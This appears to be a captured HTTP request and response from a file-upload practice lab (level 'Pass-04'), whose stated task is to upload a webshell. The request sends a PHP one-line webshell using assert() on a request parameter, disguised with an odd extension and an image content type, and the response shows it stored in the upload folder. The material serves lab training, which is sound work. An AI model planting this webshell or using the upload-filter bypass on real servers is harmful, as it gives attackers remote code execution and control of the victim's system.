 Request
Raw Params Headers Hex
POST /Pass-04/index.php HTTP/1.1
Host: 192.168.120.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.120.128/Pass-04/index.php
Content-Type: multipart/form-data; boundary=---------------------------54363239114604
Content-Length: 345
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------54363239114604
Content-Disposition: form-data; name="upload_file"; filename="05091707123456.aaa"
Content-Type: image/jpeg
php:<?php assert($_REQUEST["kkk"]);?>
-----------------------------54363239114604
Content-Disposition: form-data; name="submit"
上传
-----------------------------54363239114604--
Response
Raw Headers Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/05091707123456.aaa" width="250px" />
</div>
</li>
</ol>
</div>